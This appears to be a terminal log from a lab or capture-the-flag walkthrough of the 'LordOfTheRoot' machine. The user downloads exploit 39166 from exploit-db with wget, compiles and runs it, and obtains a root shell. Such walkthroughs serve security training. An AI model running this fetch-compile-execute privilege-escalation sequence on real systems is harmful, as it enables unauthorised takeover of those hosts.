 smeagol@LordOfTheRoot:/tmp$
smeagol@LordOfTheRoot:/tmp$ wget https://www.exploit-db.com/download/39166
--2022-06-09 20:09:51--  https://www.exploit-db.com/download/39166
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [application/txt]
Saving to: ‘39166’
100%[======================================================================================>] 2,789       --.-K/s   in 0s
2022-06-09 20:10:08 (916 MB/s) - ‘39166’ saved [2789/2789]
smeagol@LordOfTheRoot:/tmp$ mv 39166 39166.c
smeagol@LordOfTheRoot:/tmp$ gcc 39166.c -o 39166
smeagol@LordOfTheRoot:/tmp$ chmod +x 39166
smeagol@LordOfTheRoot:/tmp$ ./39166
root@LordOfTheRoot:/tmp# whoami
root
root@LordOfTheRoot:/tmp#